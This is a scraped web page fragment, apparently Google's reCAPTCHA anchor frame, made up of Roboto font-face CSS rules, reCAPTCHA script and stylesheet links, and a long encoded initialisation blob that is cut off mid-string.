  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0OefHt-MJJISIJMj9bi63Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0OefHt-MJJISIJMj9bi63Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0OefHt-MJJISIJMj9bi63Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22f0I4woRMflZ3w5jDisO/w6LCuCsxwolRXCMWwqFow5/CiANQwptHBsKZwp3CtMO9w5onw7l5LsObwqbDtcKbJcOxwqDDh2HDij3Cu8Oawp/DvRcsPzZCwp/DngfDlcKUAxjClDhDw4bDlRjCrA08w5RZwr3DpsOgwpZmwrbCsAHDtMORwr0yMDMvwrkdKMKPw7zComXDnkXCqTTCrsOuw4JRwpfDkMKCwpvCrTFiTsORwo3DhsKRwowUCnzDsMOhwo4XQcKsw5/CrMO9w6nDiMKCw67DjS3Dv8KVwoJfw5B/[base64]/CosKww6dBwrJHw6PDryk/w7cxwoDDgyZUZsOjXMO1w6PDncOncgI3wqTDlgZDWwNfMyfDscKrWMKBSDA+VsOpQsKPwpDDscOFw4bDlMKheGXCuMOKQcOhw5fDjsO+dXzDj1giw57DmMKXSRXCpcO0worDvknCh8OuVMOMTcO4T8Kgw5/Cj8OrJMOUwoRFw4BYK8OMw45dwrk1S0hmwphvw5XDmsOowqdrwozCp8O1wrtRw6fDt2XDgsOrwpLDs2gtcMKQw7bDtHRYw4x3ZsOpw7c/PMKwAyNdw6oWW8OnDhg2w5AJw6hSwodBYxhPDBbDgsODQgzCugMyw6nDh8KDw7HDu2fDsnnCicKzw7k6w43Dp1F0DMOaw7E+w5bCsTjDjhTDr8O8w7TCiS/CrsO5wpPDmFXDl8OpwojCusKUwrPDkk0yUMOfw74aw7XCi8OCRGXCj8ONSHDDlBHDgxAIwp7DshDDgkrDr8KeNnnClsKXw7tAZsKcLFRoFCLDi3wJwopcDDTDrXvDgsODw4sRwrB4w6JpOsOVwpx2MsO+wpsIWD41w57DlsOLCsODcQl9w4tRGcKGwq97CSBUw6/DsMOUw6AdZEvCpsKGPMOxwpXCp8K/w4zDiGDCpsKdIAjDn3/Co17DpRN6FMKfwpnDthLDoVIXbSfDnD9uw6rDj8OdBWhnw7NrwroewoPDi8Orw5o8wroCwoPDr8K2EsKqR8KlFcKawoLCj8KRwqEUUcO4dmFzwp3CtcKnVkZVGVZOS2xFw57CpF00LgIjXU7CgD/DgTvCg0EnwprDiw0iw6PCoxzCucOhw5QWbT87QcKtEUfDj8K1wr4FUjrCkl4Ww67DocKPfsO1HQTDlz8iwqRHwoQxc8O9HcO/w43CqcOgwoZSETpqa0PDgwTDoSrDuMOSw60ReMKXwq7DiVseEV/DmmPDqMKWw4/DiDBEw6PCm8KLBsOUBW0dw4DClks6wqZJYMO5wpzCkHPCu8KDwqt3KMOqw7nCrhrDqwfDrsKlBBlNwrYVEEdkbMKQw7ccIHDCqMO6wrIOw7jDh8KAHzk4wpt/[base64]/[base64]/[base64]/[base64]/Cu0JMw47Cs8KiWgLDr3l8w59FMMKwVcOmXyMvJMKWw5rDs8O+FS5FPDQRwonClivClAbDm8OObzkJHcKJOcOcw4tBMMOMw4rCvDfDniPDlQPDg0IDw4Y1agBBwr3CjMKgbAfDocOsw4rChm1wwqQgw6LDrDTCi8KzJcKew7HDncKgw7jCv3vDnsOlwp0/ARTDu8OYwoHDihgKw5ZVCRLDmTtGesOUw6vDimIBw69kdgnDm8O9cnhOMFEuw6jCkMOTcWvDpRZdwr16w4rCkcOnB8Kmc8KBwqVWwrZsFcKfw6nCgMKCbiTCtH/[base64]/DocOyO8OLw47CscKqw58Uw5BEwrUSw6zDoMKtV8OKRF/Ci8KAb2YAblDCkCRjbRzCpsKiFsOvwr4nw5Now7RRw4DCtMKfwoJjw6nCqsKCw5ljw7PDlsOwwoQ/[base64]/w61danHCscKPw4wywqnCocKnAlkIwqACTx15wpsCOcOmwrNxbcOywq3Ch0BOwrnDvcO/w6sZRRJ/G8KfSjtJwrRCFsKyw7vCk8KIw64UworDoUNgwpVcwrVVdzIoEcOrFGPDoCzCgMOjw4QUw4NLw7daYFZLGMKnCl/Cq8KAU8OremEXX2jDm3cIwpXDt3FlJcKww5h1wp5Ow64ywpFkT0h4IMOwSsOmw6Rtwqp7w4fCtcK9FsKgwoJAMiUdSMKHw7xcCwwaNBAmw43DnMOQE8K5PMOJDxfDlyHCvsOwEMKKOXNSw7vDrMKuQsO+woFsacKdIjLChsOrw7XCsE/[base64]/CjsOEwqnCocO3w7RTZkRgLMORZnzDjsOWDRh6w4hAwrzCtsORwqTDqcKEwpTCkzMmwrPChsKhw49XwrPDv1tuwofDpsO2w5VswpdNFMK1DcObw5zDk39nTwB8wp7DgMKVwpLCsE/[base64]/DpGbCjw9ww7vCk8KYGMKxwqU2w4Vawp3CncOad8OvC0PCk8KBw5fDlQbCgU7Dh8KwwpdMPMOZRl8/[base64]/XEI7B8K/wrbDhmZxwojCj0rCqcOzMsOwPyHDoBHDlwzCoMO4KFbDpCgZwo1bI2ZSOcO0w45gK8KIw5TCkkHCiXvDk8K7w57DuSRRwo/DoAR/DsO9wrfDtB3CjzhXw6DDiEUhwofCosKAfsOIQsO2wp3ClWIkKgTDriVUw6VuIhvCsTpNw7DChMKeSl0fwrh/wrV+wp80w7UdLsOWesOmwq1/wrspYW3DkyIifsK/wrLCsW0Pwr4YwonDqsOSO8K2KcOqDGgYwroZw5PCs8OSesOEPVUve8KTOgDDiXXDm1nDlcKvaMOiw6MhYMOWw43CnGcewrTCmMO5acKuw4/CuArDkkdSwpknw6QTwpZJwpNDw5NeVMKQY8Kjw6fDicOMecKOIj/DiBEDXcOrwqnDo8O/[base64]/CnRs/[base64]/CicKkalYefy84KcKBwrFTMsOrOUpSw7wpw6LCgDbDuMO2w7YbWUxBwp9xw6RHw63DlTjCnMO5w7oYwpE0w7TDk20DMmrDm3/ComF4OhNHesKAwptCdsO6wrjCncKzNcOiwqXChMKpERtrQTDDrcO9wrIbRQbComBpPn8OCMOuUSTCo8KOwqkHRhtUTwzDisKnA8K4JcOQwofDj8KlXVPDm1bCgStww4rDosOkUV/DpyYIb07DpwgOwrQBTsOmXxzCrxLDpMKeeE8bNFDCtCgPw5ofVVEAwrlHwr8WY1fDv8OZwpfCkFAET8KHJcKddcOhc24SDcKLGsKWwrkKw6zChBFlMBnCnSQUKMOfCVx3JwIIO25BKxrCvW/DqmbDjRgpw6QJw5ZIRMKoFm0yMcK3w63ChcOLw6HCtHRtwqsUY8KqdcOgf1fCiHhUw6oUB2LDshrCu8O8w6XCmnZISiDDtzVaOsOxw6lZPRMiVCdkTGRVEnLCuXjCpsKIDXfDrA/DgQbCh1/Duw3DrWTCpRLDu8OADcK9O1DDrsKAYVYKEzBdJ2DCg1ghUgJVa8Kawo3DocOPRsO/YsONKMKweCwSJVN+w5bCu8OMIgZKwo/Ds0fCjsO7w5jDumbCnUFfw7hUwrYpB8KIwoTDlVQPwozCmkrChcKDbMOMwqglUsKVaix/JMK8w6N/w67Dt0zDnsKQw7fDnsKfwrUdw4fDgXfDsMKjP8KKw4rClMO1wqzCrXbDvANmcETCsCoww6Mvw77CpBDDpsK+w4jCvQ0ANcKyw6XDiMKoCMOIwqYDw6XDusOCw7DDlsO0wofDqcOMFggnAx4Kw7YrAsK0NcKMdQ9AUhVQw4fDv8OqwoogwrbCqTJQwqgAwqPDow/Cplc/wpbDlxbDncKScBYCdh7Dr8OuecOXwotmKsKowqbDoi/CqcKoXMOhWjjCkQEYwozDp33Cl2gwdsKfwqzDsSHCicOzP8KPUFkwZMOFw64ELyrCvQTCrllsOcKcScOswpDDvADDrsOcXz3DiHXDnmkLJMKywr7CoC7CvzrCsmXDqknDo0DCtCttBAvCoMKpGMO/wojCmcOiQg0ewqzDscOgwqkyZB0SK8OVwoZqM8OMw51Hw5jCl8KMH1YGwrHCuAAMw4zDl10LwqM/wodBQ03Cs8Opw5LCs8KSdQHCr1vCo8K9NMOvwpxHW23Ci3/DkE0dH8O1w6l4bMKzLBTCuHfDrD9lw7NUMz3DsMKqwq4WwrTDiGXDtkJoKyV0LcOwW25Zw41hGMOww7FOwqULfhslw6MOw6TDjcOXKMO6w6vCuw7Dk0Q/[base64]/[base64]/[base64]/w4kpYcOZJ8KwfMOZw6nCiMO7LM